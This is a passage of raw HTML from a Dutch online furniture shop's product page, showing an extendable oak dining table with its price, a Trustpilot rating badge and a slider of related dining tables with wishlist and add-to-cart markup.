					<img width="300" height="197" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20197'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1.png 1646w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-300x197.png" /><noscript><img width="300" height="197" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-300x197.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1.png 1646w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</div><!-- /.section__image -->

				<div class="section__info">
											<h5>Uitschuifbare Eettafels</h5>
					
					<h3>Rainvillers Uitschuifbare Eettafel Ambachtelijk eiken</h3>
				</div><!-- /.section__info -->
			</div><!-- /.section__content -->

			<div class="section__aside">
				<div class="section__price">
					<span class="price">
						<del>1.030,-</del> <ins>614,-</ins> incl. btw					</div><!-- /.section__price -->
				<div class="section__actions">
					<a href="#" class="btn section__btn js-add-to-cart-sticky">
						in winkelwagen
						<img width="24" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/cart-and-plus-icon.svg"><noscript><img width="24" height="21" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/cart-and-plus-icon.svg" alt=""></noscript>
					</a>
				</div><!-- /.section__actions -->
			</div><!-- /.section__aside -->
		</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section><!-- /.section-product-sticky-bar -->

<section class="section-product-bar">
	<div class="shell">
		<div class="section__inner">
			<div class="section__list">
				<ul>
																		<li>
															<img width="35" height="34" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2034'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/meubel-badge.png" /><noscript><img width="35" height="34" src="https://www.tomassotables.com/wp-content/uploads/2024/05/meubel-badge.png" class="attachment-medium size-medium" alt="" decoding="async" /></noscript>							
															Opgericht door interieur experts													</li>
																								<li>
								<div class="tile-reviews-secondary js-review">
																			<a href="https://nl.trustpilot.com/review/tomassotables.com" class="tile__link" target="_blank"></a>
									
									<div class="tile__inner">
										<div class="tile__logo">
											<img width="75" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg"><noscript><img width="75" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg" alt=""></noscript>
										</div><!-- /.tile__logo -->

										
										<div class="tile__rating" data-rating="4.0">
											<ul>
												<li>
													<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
												</li>

												<li>
													<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
												</li>

												<li>
													<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
												</li>

												<li>
													<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
												</li>

												<li>
													<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
												</li>
											</ul>
										</div><!-- /.tile__rating -->

										<div class="tile__number">
											<p>4.0</p>
										</div><!-- /.tile__number -->
									</div><!-- /.tile__inner -->
								</div><!-- /.tile-reviews-secondary -->
							</li>
																								<li>
															<img width="25" height="18" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2018'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/tick-icon-big.svg" /><noscript><img width="25" height="18" src="https://www.tomassotables.com/wp-content/uploads/2024/05/tick-icon-big.svg" class="attachment-medium size-medium" alt="" decoding="async" /></noscript>							
															2 jaar garantie													</li>
															</ul>
			</div><!-- /.section__list -->
		</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section><!-- /.section-product-bar -->

	<section data-rocket-location-hash="df30d70b7876a91ad0ba51e5256e2b4b" class="related products section-related-products">
		<div class="shell">
			<div class="section__inner">
								<div class="section__head">
						<h2>Anderen bekeken ook</h2>
					</div><!-- /.section__head -->
				
				<div class="slider-products js-slider-products">

					<div class="slider__clip swiper-container">

						<div class="slider__slides swiper-wrapper">

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9419  wishlist-fragment on-first-load"
	data-fragment-ref="9419"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9419,&quot;parent_product_id&quot;:9419,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9419&#038;_wpnonce=a40c9f725e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9419"
		data-product-type="simple"
		data-original-product-id="9419"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/sievoz-ronde-uitschuifbare-eettafel-natuurlijk-eiken/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-64x43.jpg 64w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Lancelot-1-scaled-1-64x43.jpg 64w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Sievoz Ronde Uitschuifbare Eettafel Natuurlijk eiken</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">757,-</ins><span class="screen-reader-text">Current price is: 757,-.</span><del aria-hidden="true">1.246,-</del> <span class="screen-reader-text">Original price was: 1.246,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/sievoz-ronde-uitschuifbare-eettafel-natuurlijk-eiken/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9419" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9419" data-product_sku="AGNES 1 Dab Lancelot" aria-label="Add to cart: &ldquo;Sievoz Ronde Uitschuifbare Eettafel Natuurlijk eiken&rdquo;" rel="nofollow" data-success_message="&ldquo;Sievoz Ronde Uitschuifbare Eettafel Natuurlijk eiken&rdquo; has been added to your cart" data-gtm_item_name="Sievoz Ronde Uitschuifbare Eettafel Natuurlijk eiken" data-gtm_item_brand="" data-gtm_item_id="9419" data-gtm_item_sku="AGNES 1 Dab Lancelot" data-gtm_price="757.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_item_category3="Ronde Eettafels" data-gtm_item_category4="Een ronde eettafel van 110 cm als verbinder in huis" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9419" class="screen-reader-text">
			</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9425  wishlist-fragment on-first-load"
	data-fragment-ref="9425"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9425,&quot;parent_product_id&quot;:9425,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9425&#038;_wpnonce=a40c9f725e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9425"
		data-product-type="simple"
		data-original-product-id="9425"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/sievoz-ronde-uitschuifbare-eettafel-sonoma/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-64x43.jpg 64w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-64x43.jpg 64w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Sievoz Ronde Uitschuifbare Eettafel Sonoma</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">757,-</ins><span class="screen-reader-text">Current price is: 757,-.</span><del aria-hidden="true">1.055,-</del> <span class="screen-reader-text">Original price was: 1.055,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/sievoz-ronde-uitschuifbare-eettafel-sonoma/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9425" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9425" data-product_sku="AGNES 4 Dab Sonoma" aria-label="Add to cart: &ldquo;Sievoz Ronde Uitschuifbare Eettafel Sonoma&rdquo;" rel="nofollow" data-success_message="&ldquo;Sievoz Ronde Uitschuifbare Eettafel Sonoma&rdquo; has been added to your cart" data-gtm_item_name="Sievoz Ronde Uitschuifbare Eettafel Sonoma" data-gtm_item_brand="" data-gtm_item_id="9425" data-gtm_item_sku="AGNES 4 Dab Sonoma" data-gtm_price="757.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_item_category3="Ronde Eettafels" data-gtm_item_category4="Een ronde eettafel van 110 cm als verbinder in huis" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9425" class="screen-reader-text">
			</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9424  wishlist-fragment on-first-load"
	data-fragment-ref="9424"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9424,&quot;parent_product_id&quot;:9424,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9424&#038;_wpnonce=a40c9f725e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9424"
		data-product-type="simple"
		data-original-product-id="9424"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/fastello-uitschuifbare-eettafel-transparant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908.jpg 1500w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-908.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Fastello Uitschuifbare Eettafel Transparant</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">488,-</ins><span class="screen-reader-text">Current price is: 488,-.</span><del aria-hidden="true">616,-</del> <span class="screen-reader-text">Original price was: 616,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/fastello-uitschuifbare-eettafel-transparant/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9424" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9424" data-product_sku="2010001141433" aria-label="Add to cart: &ldquo;Fastello Uitschuifbare Eettafel Transparant&rdquo;" rel="nofollow" data-success_message="&ldquo;Fastello Uitschuifbare Eettafel Transparant&rdquo; has been added to your cart" data-gtm_item_name="Fastello Uitschuifbare Eettafel Transparant" data-gtm_item_brand="" data-gtm_item_id="9424" data-gtm_item_sku="2010001141433" data-gtm_price="488.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_item_category3="Eetkamertafels smal" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9424" class="screen-reader-text">
			</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9416  wishlist-fragment on-first-load"
	data-fragment-ref="9416"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9416,&quot;parent_product_id&quot;:9416,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9416&#038;_wpnonce=a40c9f725e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9416"
		data-product-type="variable"
		data-original-product-id="9416"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/bouer-uitschuifbare-eettafel-goud-eiken/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="768" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20768'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-1024x768.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-300x225.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-768x576.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-1536x1152.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-2048x1536.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-1920x1440.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-60x45.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-110x83.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-600x450.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-64x48.jpg 64w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-1024x768.jpg" /><noscript><img width="1024" height="768" src="https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-1024x768.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-1024x768.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-300x225.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-768x576.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-1536x1152.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-2048x1536.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/08/hamerfest-Oak-Craft-scaled-1-1920x1440.jpg 1920w, 